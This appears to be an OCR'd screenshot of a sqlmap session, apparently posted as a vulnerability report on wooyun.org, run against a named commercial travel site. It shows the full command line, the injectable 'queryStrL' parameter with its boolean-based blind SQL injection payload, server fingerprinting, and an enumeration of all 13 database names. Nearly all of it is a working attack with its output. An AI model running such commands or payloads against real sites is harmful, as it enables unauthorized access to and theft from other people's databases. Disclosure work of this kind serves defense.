 C:\Users\Desktop\sqlmap>sqlmap.py -u "http://tuan.mangocity.com/product/prod
uctlistbysearch.aspx?queryStrL=%E8%9C%9C%E6%9C%88"  --no-cast --dbs
sqlmap {1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:17:46
[09:17:46] [INFO] resuming back-end DBMS 'mysql'
[09:17:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: queryStrL (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: queryStrL=%E8%9C%9C%E6%9C%88%' AND 5450=5450 AND '%'='
---
[09:17:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[09:17:50] [INFO] fetching database names
[09:17:50] [INFO] fetching number of databases
[09:17:50] [INFO] resumed: 13
[09:17:50] [INFO] resumed: information_schema
[09:17:50] [INFO] resumed: amdb
[09:17:50] [INFO] resumed: avayacdr
[09:17:50] [INFO] resumed: clusterquartz
[09:17:50] [INFO] resumed: fengxi
[09:17:50] [INFO] resumed: mangocity_wiki
[09:17:50] [INFO] resumed: mysql
[09:17:50] [INFO] resumed: performance_schema
[09:17:50] [INFO] resumed: scripts_sync
[09:17:50] [INFO] resumed: servicedesk
[09:17:50] [INFO] resumed: test
[09:17:50] [INFO] resumed: tuan
[09:17:50] [INFO] resumed: yingyong
available databases [13]:
[*] amdb
[*] avayacdr
[*] clusterquartz
[*] fengxi
[*] information_schema
[*] mangocity_wiki
[*] mysql
[*] performance_schema
[*] scripts_sync
[*] servicedesk
[*] test
[*] tuan
[*] yingyong
[09:17:50] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\tuan.mangocity.com'
www.wooyun.org